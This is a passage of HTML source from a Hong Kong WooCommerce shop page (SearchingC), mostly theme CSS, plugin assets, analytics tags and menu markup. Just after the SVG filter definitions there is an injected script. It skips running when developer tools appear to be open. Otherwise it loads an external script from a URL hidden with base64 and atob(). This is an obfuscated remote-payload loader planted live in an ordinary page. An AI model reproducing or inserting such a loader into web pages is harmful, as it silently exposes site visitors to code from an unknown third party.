    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769804304' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769804304' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769804304' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/425408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=425408' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Frewears%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Frewears%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/rewears/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-425408 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
